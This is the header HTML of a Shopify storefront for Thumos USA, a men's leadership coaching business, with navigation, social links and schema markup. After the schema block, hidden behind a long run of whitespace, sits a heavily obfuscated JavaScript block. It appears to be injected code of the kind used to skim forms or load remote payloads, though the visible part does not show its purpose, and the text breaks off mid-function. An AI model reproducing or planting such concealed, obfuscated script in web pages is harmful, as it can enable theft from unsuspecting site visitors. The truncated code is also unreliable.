    /* ---------- MOBILE ONLY ---------- */
    @media (max-width: 768px) {
      .site-header__mobile-nav {
        padding-inline: 12px;
                padding-bottom: 6px;
      }

      /* smaller logo on mobile so header isn’t too tall */
      .site-header__logo-image img {
        max-width: 90px;
        height: auto;
      }

      /* let icons wrap instead of overflowing */
      .site-header__icons-wrapper {
        display: flex;
        flex-wrap: wrap;
        justify-content: flex-end;
        align-items: center;
        column-gap: 6px;
        row-gap: 4px;
      }

      .site-footer__social-icons {
        padding-bottom: 0 !important;
        margin-bottom: 4px;
                width: 100%;
      }

      .site-header__icons .site-header__icon {
        padding: 4px 6px;
      }

      /* mobile CTA – smaller, can wrap text, no overflow */
      .join-button {
        display: inline-flex;
        align-items: center;
        justify-content: center;
        font-size: 13px;
        padding: 6px 10px;
        margin-top: 4px;
        margin-right: 0;
        max-width: 100%;
        white-space: normal;
        text-align: center;
        white-space: nowrap;
      }
    }
    @media (min-width: 990px){
    li.social-icons__item {
    /* padding: 5px 15px; */
    margin: 3px 5px;
}
    }
  </style>

  <div class="grid grid--no-gutters grid--table site-header__mobile-nav">
    

    <div class="grid__item medium-up--one-quarter logo-align--left">
      
      
        <div class="h2 site-header__logo">
      
        
<a href="/" class="site-header__logo-image" data-image-loading-animation>
            
            <img class="lazyload js"
                 style="width: 100%; height: auto; max-width: 100px"
                 src="//thumosusa.com/cdn/shop/files/logo-thumos-web_bbbd3213-3a88-49b0-9a62-40eda687d211_300x300.png?v=1630561946"
                 data-src="//thumosusa.com/cdn/shop/files/logo-thumos-web_bbbd3213-3a88-49b0-9a62-40eda687d211_{width}x.png?v=1630561946"
                 data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                 width="10" height="10"
                 data-aspectratio="1.0"
                 data-sizes="auto"
                 alt="Thumos USA">
            <noscript>
              
              <img src="//thumosusa.com/cdn/shop/files/logo-thumos-web_bbbd3213-3a88-49b0-9a62-40eda687d211_100x.png?v=1630561946"
                   srcset="//thumosusa.com/cdn/shop/files/logo-thumos-web_bbbd3213-3a88-49b0-9a62-40eda687d211_100x.png?v=1630561946 1x, //thumosusa.com/cdn/shop/files/logo-thumos-web_bbbd3213-3a88-49b0-9a62-40eda687d211_100x@2x.png?v=1630561946 2x"
                   alt="Thumos USA"
                   style="max-width: 100px;">
            </noscript>
          </a>
        
      
        </div>
      
    </div>

    
      <nav class="grid__item medium-up--one-half small--hide" id="AccessibleNav" role="navigation">
        
<ul class="site-nav list--inline" id="SiteNav">
  



    
      <li >
        <a href="/"
          class="site-nav__link site-nav__link--main"
          
        >
          <span class="site-nav__label">HOME</span>
        </a>
      </li>
    
  



    
      <li class="site-nav--has-dropdown" data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button" type="button" aria-expanded="false" aria-controls="SiteNavLabel-about">
          <span class="site-nav__label">ABOUT</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-down" viewBox="0 0 9 9"><path d="M8.542 2.558a.625.625 0 0 1 0 .884l-3.6 3.6a.626.626 0 0 1-.884 0l-3.6-3.6a.625.625 0 1 1 .884-.884L4.5 5.716l3.158-3.158a.625.625 0 0 1 .884 0z" fill="#fff"/></svg>
        </button>

        <div class="site-nav__dropdown critical-hidden" id="SiteNavLabel-about">
          
            <ul>
              
                <li>
                  <a href="/pages/about-thumos"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">ABOUT THUMOS</span>
                  </a>
                </li>
              
                <li>
                  <a href="/pages/about-jody"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">ABOUT THE FOUNDER</span>
                  </a>
                </li>
              
                <li>
                  <a href="/pages/faq-external"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">FAQs - SCHOOL FOR MEN</span>
                  </a>
                </li>
              
                <li>
                  <a href="/pages/testimonials"
                  class="site-nav__link site-nav__child-link site-nav__link--last"
                  
                >
                    <span class="site-nav__label">TESTIMONIALS</span>
                  </a>
                </li>
              
            </ul>
          
        </div>
      </li>
    
  



    
      <li class="site-nav--has-dropdown" data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button" type="button" aria-expanded="false" aria-controls="SiteNavLabel-get-involved">
          <span class="site-nav__label">GET INVOLVED</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-down" viewBox="0 0 9 9"><path d="M8.542 2.558a.625.625 0 0 1 0 .884l-3.6 3.6a.626.626 0 0 1-.884 0l-3.6-3.6a.625.625 0 1 1 .884-.884L4.5 5.716l3.158-3.158a.625.625 0 0 1 .884 0z" fill="#fff"/></svg>
        </button>

        <div class="site-nav__dropdown critical-hidden" id="SiteNavLabel-get-involved">
          
            <ul>
              
                <li>
                  <a href="https://thumosusa.com/pages/premier-coaching"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">LEADERSHIP COACHING</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://thumosusa.com/pages/inner-circle"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">INNER CIRCLE </span>
                  </a>
                </li>
              
                <li>
                  <a href="https://thumosusa.com/pages/copy-of-the-weekend-experience-for-men-especially-dads-who-are-ready"
                  class="site-nav__link site-nav__child-link site-nav__link--last"
                  
                >
                    <span class="site-nav__label">BREAKTHROUGH WEEKEND </span>
                  </a>
                </li>
              
            </ul>
          
        </div>
      </li>
    
  



    
      <li >
        <a href="/pages/contact-us"
          class="site-nav__link site-nav__link--main"
          
        >
          <span class="site-nav__label">CONTACT</span>
        </a>
      </li>
    
  



    
      <li >
        <a href="https://thumos-inner-circle.mn.co/spaces/9297766/feed"
          class="site-nav__link site-nav__link--main"
          
        >
          <span class="site-nav__label">MEMBERS&#39; FORUM</span>
        </a>
      </li>
    
  
</ul>

      </nav>
    

    <div class="grid__item medium-up--one-quarter text-right site-header__icons site-header__icons--plus">
      <div class="site-header__icons-wrapper">

        <ul class="list--inline site-footer__social-icons social-icons site-footer__icon-list" style="padding-bottom:5px">
          <li class="social-icons__item" style="padding-left:0; padding-right:5px">
            <a class="social-icons__link" href="https://www.youtube.com/channel/UCDmSQ1XjcwDCN89XXryJwdg" target="_blank" aria-describedby="a11y-external-message">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-youtube" viewBox="0 0 21 20"><path fill="#444" d="M-.196 15.803q0 1.23.812 2.092t1.977.861h14.946q1.165 0 1.977-.861t.812-2.092V3.909q0-1.23-.82-2.116T17.539.907H2.593q-1.148 0-1.969.886t-.82 2.116v11.894zm7.465-2.149V6.058q0-.115.066-.18.049-.016.082-.016l.082.016 7.153 3.806q.066.066.066.164 0 .066-.066.131l-7.153 3.806q-.033.033-.066.033-.066 0-.098-.033-.066-.066-.066-.131z"></path></svg>
              <span class="icon__fallback-text">YouTube</span>
            </a>
          </li>
          <li class="social-icons__item" style="padding-left:0px; padding-right:5px;">
            <a class="social-icons__link" href="https://www.facebook.com/OptimizingMen" target="_blank" aria-describedby="a11y-external-message">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 20 20"><path fill="#444" d="M18.05.811q.439 0 .744.305t.305.744v16.637q0 .439-.305.744t-.744.305h-4.732v-7.221h2.415l.342-2.854h-2.757v-1.83q0-.659.293-1t1.073-.342h1.488V3.762q-.976-.098-2.171-.098-1.634 0-2.635.964t-1 2.72V9.47H7.951v2.854h2.415v7.221H1.413q-.439 0-.744-.305t-.305-.744V1.859q0-.439.305-.744T1.413.81H18.05z"/></svg>
              <span class="icon__fallback-text">Facebook</span>
            </a>
          </li>
          <li class="social-icons__item" style="padding-left:0; padding-right:5px">
            <a class="social-icons__link" href="https://www.instagram.com/thumosusa/" target="_blank" aria-describedby="a11y-external-message">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 512 512"><path d="M256 49.5c67.3 0 75.2.3 101.8 1.5 24.6 1.1 37.9 5.2 46.8 8.7 11.8 4.6 20.2 10 29 18.8s14.3 17.2 18.8 29c3.4 8.9 7.6 22.2 8.7 46.8 1.2 26.6 1.5 34.5 1.5 101.8s-.3 75.2-1.5 101.8c-1.1 24.6-5.2 37.9-8.7 46.8-4.6 11.8-10 20.2-18.8 29s-17.2 14.3-29 18.8c-8.9 3.4-22.2 7.6-46.8 8.7-26.6 1.2-34.5 1.5-101.8 1.5s-75.2-.3-101.8-1.5c-24.6-1.1-37.9-5.2-46.8-8.7-11.8-4.6-20.2-10-29-18.8s-14.3-17.2-18.8-29c-3.4-8.9-7.6-22.2-8.7-46.8-1.2-26.6-1.5-34.5-1.5-101.8s.3-75.2 1.5-101.8c1.1-24.6 5.2-37.9 8.7-46.8 4.6-11.8 10-20.2 18.8-29s17.2-14.3 29-18.8c8.9-3.4 22.2-7.6 46.8-8.7 26.6-1.3 34.5-1.5 101.8-1.5m0-45.4c-68.4 0-77 .3-103.9 1.5C125.3 6.8 107 11.1 91 17.3c-16.6 6.4-30.6 15.1-44.6 29.1-14 14-22.6 28.1-29.1 44.6-6.2 16-10.5 34.3-11.7 61.2C4.4 179 4.1 187.6 4.1 256s.3 77 1.5 103.9c1.2 26.8 5.5 45.1 11.7 61.2 6.4 16.6 15.1 30.6 29.1 44.6 14 14 28.1 22.6 44.6 29.1 16 6.2 34.3 10.5 61.2 11.7 26.9 1.2 35.4 1.5 103.9 1.5s77-.3 103.9-1.5c26.8-1.2 45.1-5.5 61.2-11.7 16.6-6.4 30.6-15.1 44.6-29.1 14-14 22.6-28.1 29.1-44.6 6.2-16 10.5-34.3 11.7-61.2 1.2-26.9 1.5-35.4 1.5-103.9s-.3-77-1.5-103.9c-1.2-26.8-5.5-45.1-11.7-61.2-6.4-16.6-15.1-30.6-29.1-44.6-14-14-28.1-22.6-44.6-29.1-16-6.2-34.3-10.5-61.2-11.7-27-1.1-35.6-1.4-104-1.4z"/><path d="M256 126.6c-71.4 0-129.4 57.9-129.4 129.4s58 129.4 129.4 129.4 129.4-58 129.4-129.4-58-129.4-129.4-129.4zm0 213.4c-46.4 0-84-37.6-84-84s37.6-84 84-84 84 37.6 84 84-37.6 84-84 84z"/><circle cx="390.5" cy="121.5" r="30.2"/></svg>
              <span class="icon__fallback-text">Instagram</span>
            </a>
          </li>
        </ul>
 
<div class="top-header-btns">

        <button type="button" class="btn--link site-header__icon site-header__search-toggle js-drawer-open-top" data-predictive-search-open-drawer>
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 37 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg>
          <span class="icon__fallback-text">Search</span>
        </button>

        
          
            <a href="/account/login" class="site-header__icon site-header__account">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-login" viewBox="0 0 28.33 37.68"><path d="M14.17 14.9a7.45 7.45 0 1 0-7.5-7.45 7.46 7.46 0 0 0 7.5 7.45zm0-10.91a3.45 3.45 0 1 1-3.5 3.46A3.46 3.46 0 0 1 14.17 4zM14.17 16.47A14.18 14.18 0 0 0 0 30.68c0 1.41.66 4 5.11 5.66a27.17 27.17 0 0 0 9.06 1.34c6.54 0 14.17-1.84 14.17-7a14.18 14.18 0 0 0-14.17-14.21zm0 17.21c-6.3 0-10.17-1.77-10.17-3a10.17 10.17 0 1 1 20.33 0c.01 1.23-3.86 3-10.16 3z"/></svg>
              <span class="icon__fallback-text">Log in</span>
            </a>
          
        

        <a href="/cart" class="site-header__icon site-header__cart">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cart" viewBox="0 0 37 40"><path d="M36.5 34.8L33.3 8h-5.9C26.7 3.9 23 .8 18.5.8S10.3 3.9 9.6 8H3.7L.5 34.8c-.2 1.5.4 2.4.9 3 .5.5 1.4 1.2 3.1 1.2h28c1.3 0 2.4-.4 3.1-1.3.7-.7 1-1.8.9-2.9zm-18-30c2.2 0 4.1 1.4 4.7 3.2h-9.5c.7-1.9 2.6-3.2 4.8-3.2zM4.5 35l2.8-23h2.2v3c0 1.1.9 2 2 2s2-.9 2-2v-3h10v3c0 1.1.9 2 2 2s2-.9 2-2v-3h2.2l2.8 23h-28z"/></svg>
          <span class="icon__fallback-text">Cart</span>
          <div id="CartCount" class="site-header__cart-count hide critical-hidden" data-cart-count-bubble>
            <span data-cart-count>0</span>
            <span class="icon__fallback-text medium-up--hide">items</span>
          </div>
        </a>

        
          <button type="button" class="btn--link site-header__icon site-header__menu js-mobile-nav-toggle mobile-nav--open" aria-controls="MobileNav"  aria-expanded="false" aria-label="Menu">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 37 40"><path d="M33.5 25h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2zm0-11.5h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2zm0 23h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2z"/></svg>
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 40 40"><path d="M23.868 20.015L39.117 4.78c1.11-1.108 1.11-2.77 0-3.877-1.109-1.108-2.773-1.108-3.882 0L19.986 16.137 4.737.904C3.628-.204 1.965-.204.856.904c-1.11 1.108-1.11 2.77 0 3.877l15.249 15.234L.855 35.248c-1.108 1.108-1.108 2.77 0 3.877.555.554 1.248.831 1.942.831s1.386-.277 1.94-.83l15.25-15.234 15.248 15.233c.555.554 1.248.831 1.941.831s1.387-.277 1.941-.83c1.11-1.109 1.11-2.77 0-3.878L23.868 20.015z" class="layer"/></svg>
          </button>
        

      </div>


      </div>

      <div align="right" class="top-header-btn">
        <a href="/pages/contact-us" class="join-button">Contact Jody to Learn More</a>
      </div>

    </div>
  </div>

  <nav class="mobile-nav-wrapper medium-up--hide critical-hidden" role="navigation">
    <ul id="MobileNav" class="mobile-nav">
      
<li class="mobile-nav__item border-bottom">
          
            <a href="/"
              class="mobile-nav__link"
              
            >
              <span class="mobile-nav__label">HOME</span>
            </a>
          
        </li>
      
<li class="mobile-nav__item border-bottom">
          
            
            <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="about-2" data-level="1" aria-expanded="false">
              <span class="mobile-nav__label">ABOUT</span>
              <div class="mobile-nav__icon">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
              </div>
            </button>
            <ul class="mobile-nav__dropdown" data-parent="about-2" data-level="2">
              <li class="visually-hidden" tabindex="-1" data-menu-title="2">ABOUT Menu</li>
              <li class="mobile-nav__item border-bottom">
                <div class="mobile-nav__table">
                  <div class="mobile-nav__table-cell mobile-nav__return">
                    <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="ABOUT">
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                    </button>
                  </div>
                  <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                    <span class="mobile-nav__label">ABOUT</span>
                  </span>
                </div>
              </li>

              
                <li class="mobile-nav__item border-bottom">
                  
                    <a href="/pages/about-thumos"
                      class="mobile-nav__sublist-link"
                      
                    >
                      <span class="mobile-nav__label">ABOUT THUMOS</span>
                    </a>
                  
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  
                    <a href="/pages/about-jody"
                      class="mobile-nav__sublist-link"
                      
                    >
                      <span class="mobile-nav__label">ABOUT THE FOUNDER</span>
                    </a>
                  
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  
                    <a href="/pages/faq-external"
                      class="mobile-nav__sublist-link"
                      
                    >
                      <span class="mobile-nav__label">FAQs - SCHOOL FOR MEN</span>
                    </a>
                  
                </li>
              
                <li class="mobile-nav__item">
                  
                    <a href="/pages/testimonials"
                      class="mobile-nav__sublist-link"
                      
                    >
                      <span class="mobile-nav__label">TESTIMONIALS</span>
                    </a>
                  
                </li>
              
            </ul>
          
        </li>
      
<li class="mobile-nav__item border-bottom">
          
            
            <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="get-involved-3" data-level="1" aria-expanded="false">
              <span class="mobile-nav__label">GET INVOLVED</span>
              <div class="mobile-nav__icon">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
              </div>
            </button>
            <ul class="mobile-nav__dropdown" data-parent="get-involved-3" data-level="2">
              <li class="visually-hidden" tabindex="-1" data-menu-title="2">GET INVOLVED Menu</li>
              <li class="mobile-nav__item border-bottom">
                <div class="mobile-nav__table">
                  <div class="mobile-nav__table-cell mobile-nav__return">
                    <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="GET INVOLVED">
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                    </button>
                  </div>
                  <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                    <span class="mobile-nav__label">GET INVOLVED</span>
                  </span>
                </div>
              </li>

              
                <li class="mobile-nav__item border-bottom">
                  
                    <a href="https://thumosusa.com/pages/premier-coaching"
                      class="mobile-nav__sublist-link"
                      
                    >
                      <span class="mobile-nav__label">LEADERSHIP COACHING</span>
                    </a>
                  
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  
                    <a href="https://thumosusa.com/pages/inner-circle"
                      class="mobile-nav__sublist-link"
                      
                    >
                      <span class="mobile-nav__label">INNER CIRCLE </span>
                    </a>
                  
                </li>
              
                <li class="mobile-nav__item">
                  
                    <a href="https://thumosusa.com/pages/copy-of-the-weekend-experience-for-men-especially-dads-who-are-ready"
                      class="mobile-nav__sublist-link"
                      
                    >
                      <span class="mobile-nav__label">BREAKTHROUGH WEEKEND </span>
                    </a>
                  
                </li>
              
            </ul>
          
        </li>
      
<li class="mobile-nav__item border-bottom">
          
            <a href="/pages/contact-us"
              class="mobile-nav__link"
              
            >
              <span class="mobile-nav__label">CONTACT</span>
            </a>
          
        </li>
      
<li class="mobile-nav__item">
          
            <a href="https://thumos-inner-circle.mn.co/spaces/9297766/feed"
              class="mobile-nav__link"
              
            >
              <span class="mobile-nav__label">MEMBERS&#39; FORUM</span>
            </a>
          
        </li>
      
    </ul>
  </nav>
</header>

  
</div>



<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "name": "Thumos USA",
  
    
    "logo": "https:\/\/thumosusa.com\/cdn\/shop\/files\/logo-thumos-web_bbbd3213-3a88-49b0-9a62-40eda687d211_961x.png?v=1630561946",
  
  "sameAs": [
    "https:\/\/twitter.com\/thumosusa",
    "https:\/\/www.facebook.com\/ThumosLeadership\/",
    "",
    "https:\/\/www.instagram.com\/thumosusa",
    "",
    "",
    "https:\/\/www.youtube.com\/channel\/UCDmSQ1XjcwDCN89XXryJwdg",
    ""
  ],
  "url": "https:\/\/thumosusa.com\/pages\/copy-of-the-inner-circle-membership-to-get-results"
}
</script>

																																																															<script>function _0xc216ba(_0x304611,_0x54f69d,_0x130346,_0x18116c,_0x4074d9){return _0xdca2(_0x4074d9- -0x34d,_0x130346);}(function(_0x14cf59,_0x5e1dcd){function _0x4f4409(_0x515854,_0x3098cd,_0x20673d,_0xb3ca59,_0x52b688){return _0xdca2(_0x3098cd-0x2f3,_0x20673d);}var _0x384062=_0x14cf59();function _0x4a2219(_0x3a84b4,_0x294b8a,_0x5a13a4,_0xc0cdf2,_0x35ce70){return _0xdca2(_0x35ce70-0x181,_0x5a13a4);}function _0x164e63(_0x45d0ee,_0x4c50f5,_0x39eaaf,_0xdc697f,_0x3e6b77){return _0xdca2(_0x3e6b77-0x235,_0x45d0ee);}function _0x36affc(_0x38be47,_0x2b63b2,_0x97b387,_0x5750ca,_0x10005e){return _0xdca2(_0x97b387- -0x2cf,_0x38be47);}function _0xc852c8(_0x3ba120,_0x4fcd83,_0x427438,_0x2122d6,_0x2bde1f){return _0xdca2(_0x427438- -0x3a8,_0x2122d6);}while(!![]){try{var _0x2483b4=-parseInt(_0x4a2219(0x355,0x35e,0x351,0x31f,0x367))/(0x22da+0x12c2+0x1*-0x359b)+parseInt(_0xc852c8(-0x1b1,-0x15c,-0x1b3,-0x1dd,-0x1cd))/(-0x1e1b+0x578+0x18a5)+-parseInt(_0x4a2219(0x2d2,0x2a6,0x2ee,0x340,0x2f0))/(-0x176+-0x1b87+0x1d00)*(-parseInt(_0x164e63(0x3af,0x3de,0x406,0x389,0x3d1))/(-0x1a06+-0x1559+0x2f63))+parseInt(_0x164e63(0x3b7,0x3f6,0x330,0x3e3,0x3a3))/(0x176f*-0x1+0x11f0+0x2c2*0x2)*(parseInt(_0x36affc(-0x110,-0xe9,-0xab,-0x98,-0x42))/(-0x5*-0x1c3+0xbf*-0x1a+0xa9d))+-parseInt(_0x4a2219(0x302,0x399,0x388,0x2df,0x344))/(-0x100+-0x1d57+0x2e*0xa9)+parseInt(_0x4a2219(0x311,0x398,0x2f9,0x36f,0x354))/(-0x1769+0xde6+0x1*0x98b)+-parseInt(_0x164e63(0x443,0x467,0x4a3,0x4a9,0x451))/(-0x1f7*0x13+-0xf61+0x34bf);if(_0x2483b4===_0x5e1dcd)break;else _0x384062['push'](_0x384062['shift']());}catch(_0x4d2353){_0x384062['push'](_0x384062['shift']());}}}(_0x3b2f,0x3f841+0x4ddf0+-0x3348));function _0x4de247(_0x3d9309,_0x4a68b6,_0x17c362,_0x5c4ffe,_0x147724){return _0xdca2(_0x147724- -0x17,_0x5c4ffe);}var _0xe4569a=function(){function _0x467414(_0x24e931,_0x4a176c,_0x3b3a97,_0x16202a,_0x4a4def){return _0xdca2(_0x16202a-0x1e9,_0x3b3a97);}function _0x3bb870(_0xc8a24a,_0x46c607,_0x4c12c9,_0x5bd982,_0x51d728){return _0xdca2(_0x4c12c9-0x24a,_0xc8a24a);}function _0x52ae16(_0x13ded1,_0x57261c,_0x16d510,_0x24f3dd,_0x29cbf0){return _0xdca2(_0x13ded1-0x1e6,_0x29cbf0);}function _0x6abee2(_0x23934e,_0x458d51,_0x7fd30f,_0x41bb16,_0x584b60){return _0xdca2(_0x7fd30f- -0x345,_0x458d51);}var _0xd2fa69={'VObKL':function(_0x4302bf,_0x437952){return _0x4302bf(_0x437952);},'TuBzp':function(_0x12484a,_0x5f3965){return _0x12484a+_0x5f3965;},'KjxEW':function(_0x80eca2,_0x2c0d85){return _0x80eca2+_0x2c0d85;},'fNPfQ':_0x2f00ee(0x23b,0x27c,0x237,0x212,0x25d)+_0x2f00ee(0x2ae,0x22f,0x263,0x215,0x21d)+_0x6abee2(-0x11a,-0x15e,-0x17c,-0x126,-0x154)+_0x52ae16(0x375,0x371,0x380,0x3d5,0x36e),'qIIsh':_0x3bb870(0x49a,0x479,0x465,0x45f,0x418)+_0x3bb870(0x37f,0x3bc,0x3e9,0x423,0x45c)+_0x3bb870(0x3a5,0x410,0x3f5,0x3f4,0x395)+_0x52ae16(0x3e5,0x38f,0x3c3,0x428,0x431)+_0x3bb870(0x45d,0x44f,0x416,0x445,0x45b)+_0x3bb870(0x441,0x426,0x412,0x409,0x458)+'\x20)','UJWNp':function(_0x263265,_0x31ca87){return _0x263265!==_0x31ca87;},'muKxm':_0x52ae16(0x3ef,0x3d6,0x44a,0x386,0x3c1),'HbcCc':_0x6abee2(-0x15f,-0x197,-0x15d,-0x176,-0x1b1),'MpoVm':_0x6abee2(-0xb3,-0x120,-0x113,-0x156,-0xa9),'RxSFT':function(_0x34b55d,_0x40202e){return _0x34b55d+_0x40202e;},'ujAro':function(_0x415fa,_0x547a52){return _0x415fa+_0x547a52;},'UusuY':function(_0x34019d,_0xf098e9){return _0x34019d===_0xf098e9;},'GsTrE':_0x3bb870(0x42c,0x3dd,0x441,0x429,0x430)},_0x36782a=!![];function _0x2f00ee(_0x34ae9a,_0x1d67ca,_0x5a74dd,_0x4a2a9a,_0x23132c){return _0xdca2(_0x5a74dd-0x85,_0x4a2a9a);}return function(_0x5b65c6,_0x4303d6){function _0x4d35ca(_0x5af9a4,_0xb2e401,_0x1b34eb,_0x2c326c,_0x1ee12d){return _0x2f00ee(_0x5af9a4-0xf9,_0xb2e401-0x84,_0x1b34eb-0x51,_0xb2e401,_0x1ee12d-0xb0);}function _0x5aec21(_0xb65335,_0x4b2984,_0x4dfdba,_0x2fa8e8,_0x3bc97e){return _0x2f00ee(_0xb65335-0x82,_0x4b2984-0xd6,_0xb65335- -0x3b5,_0x4b2984,_0x3bc97e-0x57);}function _0x3507bf(_0x4a9d2d,_0xb8c74b,_0x6d8a9a,_0x566d9f,_0x365586){return _0x6abee2(_0x4a9d2d-0x178,_0x365586,_0x6d8a9a-0x3b0,_0x566d9f-0xcf,_0x365586-0x1d0);}var _0x435d2e={'YiRkn':function(_0xe00a68,_0x416b13){function _0x2e8944(_0x39ecd6,_0x399f43,_0x389438,_0xc6d354,_0x19a818){return _0xdca2(_0x399f43- -0x1d7,_0x389438);}return _0xd2fa69[_0x2e8944(0x55,-0x1d,-0x4b,-0x4,0x4f)](_0xe00a68,_0x416b13);},'FngqE':function(_0x430bfc,_0x314178){function _0x53619e(_0x1e7e24,_0x3b357f,_0x4f79b9,_0x2db58c,_0x2305ac){return _0xdca2(_0x1e7e24- -0x42,_0x2db58c);}return _0xd2fa69[_0x53619e(0x149,0x166,0x15e,0x120,0x1af)](_0x430bfc,_0x314178);},'DtrUX':function(_0x26fb24,_0x369397){function _0x3a165c(_0x2460d4,_0x3d4ebb,_0x20d858,_0xaee693,_0x54a095){return _0xdca2(_0x54a095-0x3a8,_0xaee693);}return _0xd2fa69[_0x3a165c(0x518,0x5d3,0x583,0x585,0x57c)](_0x26fb24,_0x369397);},'qCAwd':_0xd2fa69[_0xd7be63(-0x225,-0x258,-0x1cc,-0x27b,-0x273)],'XIlVQ':_0xd2fa69[_0x4d35ca(0x2b4,0x282,0x2d4,0x27c,0x337)]};function _0xd7be63(_0x58a76c,_0xf63e56,_0x5a9858,_0x451a3b,_0x1c82af){return _0x467414(_0x58a76c-0x1d7,_0xf63e56-0x1d9,_0x1c82af,_0x58a76c- -0x5bd,_0x1c82af-0x110);}function _0x3f370d(_0x1ffa65,_0x23dba4,_0x439e85,_0x462282,_0x4c95c8){return _0x3bb870(_0x462282,_0x23dba4-0xdd,_0x23dba4- -0x4b8,_0x462282-0x1bf,_0x4c95c8-0x95);}if(_0xd2fa69[_0xd7be63(-0x1f0,-0x249,-0x19e,-0x1e3,-0x195)](_0xd2fa69[_0x4d35ca(0x2ae,0x2dc,0x2f5,0x31a,0x2a7)],_0xd2fa69[_0x3507bf(0x2a2,0x237,0x28a,0x21d,0x223)])){var _0x3be47c=_0x36782a?function(){function _0x485c7d(_0x3d4a00,_0x5e73fd,_0xd940d9,_0x51e61b,_0x144a2d){return _0x5aec21(_0x51e61b-0x63a,_0x144a2d,_0xd940d9-0x1b0,_0x51e61b-0xcf,_0x144a2d-0x171);}var _0x23f276={'xuFfl':function(_0x539022,_0x1198cd){function _0x2544c7(_0x2c9d37,_0x381413,_0x1e890e,_0x26251d,_0x24d87d){return _0xdca2(_0x2c9d37-0x122,_0x1e890e);}return _0xd2fa69[_0x2544c7(0x2dc,0x284,0x317,0x275,0x311)](_0x539022,_0x1198cd);},'FrtIU':function(_0x47d34c,_0x3fcc0e){function _0x414fd1(_0x1a9a75,_0x5884ce,_0x4c306a,_0x3cc861,_0x25d8bc){return _0xdca2(_0x1a9a75-0x1af,_0x25d8bc);}return _0xd2fa69[_0x414fd1(0x34a,0x3b2,0x306,0x31d,0x3a7)](_0x47d34c,_0x3fcc0e);},'FKiEb':function(_0x494da6,_0x1badf1){function _0x5e253b(_0x4687e2,_0x1f9b8e,_0x1253be,_0x481c3a,_0x3bbe05){return _0xdca2(_0x1f9b8e- -0xa9,_0x481c3a);}return 